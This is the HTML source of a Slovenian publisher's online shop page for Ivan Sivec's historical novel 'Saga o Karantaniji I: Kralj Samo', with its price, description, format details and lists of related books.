			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Saga o Karantaniji I: Kralj Samo</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a><i class="bookory-icon-right-arrow"></i>Saga o Karantaniji I: Kralj Samo</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-660" class="single-product-type-horizontal product type-product post-660 status-publish first outofstock product_cat-leposlovje product_cat-zgodovina product_tag-ivan-sivec product_tag-leposlovje product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1.jpg"><img width="338" height="480" src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1.jpg" class="wp-post-image" alt="" title="phoca_thumb_l_saga-o-karantaniji-1.jpg" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1.jpg" data-large_image_width="338" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_saga-o-karantaniji-1-160x227.jpg 160w" sizes="(max-width: 338px) 100vw, 338px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status out-stock"><span class="stock-title screen-reader-text">Availability:</span> Ni na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/radioaktivni-spomini/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="333" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20333%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_radioaktivni-spomini.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_radioaktivni-spomini.jpg 333w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_radioaktivni-spomini-160x231.jpg 160w" data-sizes="(max-width: 333px) 100vw, 333px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Radioaktivni spomini</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/spomini-jugoslovanskega-dobrovoljca-1914-1918-mehka-vezava/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_spomini-jugoslovanskega-dobrovoljca.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_spomini-jugoslovanskega-dobrovoljca.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_spomini-jugoslovanskega-dobrovoljca-160x240.jpg 160w" data-sizes="(max-width: 321px) 100vw, 321px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Spomini jugoslovanskega dobrovoljca 1914 – 1918 – mehka vezava</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Saga o Karantaniji I: Kralj Samo</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789612269746</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>33,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>I. del <em>Sage o Karantaniji</em> (roman o junaštvu in ljubezni) je epska pripoved o znamenitem kralju Samu, mlademu junaku Vitomirju in nemirnem svetu, ki sta ga sooblikovala v sedmem stoletju.</p>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	<span class="posted_in"> <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" rel="tag">Zgodovina</a></span>
	<span class="tagged_as">Oznake: <a href="https://zalozbakarantanija.si/oznaka-izdelka/ivan-sivec/" rel="tag">Ivan Sivec</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/leposlovje/" rel="tag">leposlovje</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/zgodovina/" rel="tag">zgodovina</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>I. del <em>Sage o Karantaniji</em> (roman o junaštvu in ljubezni) je epska pripoved o znamenitem kralju Samu, mlademu junaku Vitomirju in nemirnem svetu, ki sta ga sooblikovala v sedmem stoletju. Pisatelj nam z osupljivo širokim zamahom živo naslika življenje poganov, ki so prežeti s poetičnim razumevanjem narave, ljubezni in solidarnosti. Njihove vrednote bi lahko pomenile osnovno za pristno demokratično družbo. A ko pride čas spopadov, smo priča strateškim taktikam, ki omogočajo tako preživetje kot desetletja miru.</p>
<p>Avtor: Ivan Sivec<br />
Format: 17,5 × 25 cm<br />
Obseg: 272 strani<br />
Trda vezava</p>
                </div>
            </div>
            
            </div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">


			
				<li class="product-style-default product type-product post-429 status-publish first instock product_cat-mladinske-2 product_cat-leposlovje product_tag-ivan-sivec product_tag-kajuh product_tag-leposlovje product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moji-edini-ki-jo-ljubim.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moji-edini-ki-jo-ljubim.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_moji-edini-ki-jo-ljubim-160x240.jpg 160w" data-sizes="auto, (max-width: 321px) 100vw, 321px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-429" data-id="429" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="429" data-product_sku="9789612268633" aria-label="Add &ldquo;Moji edini, ki jo ljubim&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/moji-edini-ki-jo-ljubim/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/moji-edini-ki-jo-ljubim/">Moji edini, ki jo ljubim</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
				<li class="product-style-default product type-product post-10060 status-publish instock product_cat-ugodno product_cat-prirocniki product_tag-andrijan-lah product_tag-prirocniki product_tag-slovenska-knjizevnost product_tag-sociologija-knjizevnosti product_tag-zalozba-rokus has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-38%</span>
	<div class="product-image"><img width="442" height="647" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20442%20647'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/07/mali-pregled-lahke-knjizevnosti-andrijan-lah-slika-44779272-1422416159.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/07/mali-pregled-lahke-knjizevnosti-andrijan-lah-slika-44779272-1422416159.jpg 442w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/mali-pregled-lahke-knjizevnosti-andrijan-lah-slika-44779272-1422416159-370x542.jpg 370w" data-sizes="auto, (max-width: 442px) 100vw, 442px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-10060" data-id="10060" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10060" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10060" data-product_sku="9000000001589" aria-label="Add &ldquo;Mali pregled lahke književnosti&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/mali-pregled-lahke-knjizevnosti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-pregled-lahke-knjizevnosti/">Mali pregled lahke književnosti</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>11,32&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>

			
				<li class="product-style-default product type-product post-933 status-publish instock product_cat-leposlovje product_tag-leposlovje product_tag-valerija-skrinjar-tvrz product_tag-zmajeva-kri has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="331" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20331%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zmajeva-kri-mohor.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zmajeva-kri-mohor.jpg 331w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_zmajeva-kri-mohor-160x232.jpg 160w" data-sizes="auto, (max-width: 331px) 100vw, 331px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-933" data-id="933" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=933" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="933" data-product_sku="9789612269340" aria-label="Add &ldquo;Zmajeva kri I: Mohor&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/zmajeva-kri-i-mohor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zmajeva-kri-i-mohor/">Zmajeva kri I: Mohor</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
				<li class="product-style-default product type-product post-10063 status-publish last instock product_cat-leposlovje product_cat-zgodovina product_tag-ivan-sivec product_tag-zalozba-ico-menges product_tag-zgodovina product_tag-zgodovinski-roman has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-72%</span>
	<div class="product-image"><img width="450" height="635" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20635'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/07/9789617069273-4174636595-450x635.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/07/9789617069273-4174636595-450x635.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/9789617069273-4174636595-370x522.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/9789617069273-4174636595.jpg 496w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-10063" data-id="10063" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=10063" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10063" data-product_sku="9789616287937" aria-label="Add &ldquo;Zelena solza&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/zelena-solza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zelena-solza/">Zelena solza</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>32,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>9,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-220 status-publish first instock product_cat-zgodovina product_tag-bogdan-sajovic product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="329" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20329%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jugoslovanski-morilci.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jugoslovanski-morilci.jpg 329w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jugoslovanski-morilci-160x233.jpg 160w" data-sizes="auto, (max-width: 329px) 100vw, 329px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-220" data-id="220" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=220" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="220" data-product_sku="9789612269371" aria-label="Add &ldquo;Jugoslovanski morilci – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/jugoslovanski-morilci-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/jugoslovanski-morilci-trda-vezava/">Jugoslovanski morilci – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-492 status-publish instock product_cat-zgodovina product_tag-bogdan-sajovic product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="338" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_oktobrska-revolucija.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_oktobrska-revolucija.jpg 338w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_oktobrska-revolucija-160x227.jpg 160w" data-sizes="auto, (max-width: 338px) 100vw, 338px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-492" data-id="492" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=492" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="492" data-product_sku="9789612269296" aria-label="Add &ldquo;Oktobrska revolucija – mehka vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/oktobrska-revolucija-mehka-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/oktobrska-revolucija-mehka-vezava/">Oktobrska revolucija – mehka vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-100 status-publish instock product_cat-zgodovina product_tag-zarko-petan product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="348" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-rob-sveta.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-rob-sveta.jpg 348w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cez-rob-sveta-160x221.jpg 160w" data-sizes="auto, (max-width: 348px) 100vw, 348px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-100" data-id="100" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="100" data-product_sku="9789612268329" aria-label="Add &ldquo;Čez rob sveta – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/cez-rob-sveta-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/cez-rob-sveta-trda-vezava/">Čez rob sveta – trda vezava</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-165 status-publish last instock product_cat-ugodno product_cat-zgodovina product_tag-ernesto-che-guevara product_tag-ugodno product_tag-zgodovina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-57%</span>
	<div class="product-image"><img width="310" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20310%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_gverila.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_gverila.jpg 310w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_gverila-155x240.jpg 155w" data-sizes="auto, (max-width: 310px) 100vw, 310px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-165" data-id="165" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=165" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="165" data-product_sku="9789612269012" aria-label="Add &ldquo;Gverila – trda vezava&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/gverila-trda-vezava/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/gverila-trda-vezava/">Gverila – trda vezava</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
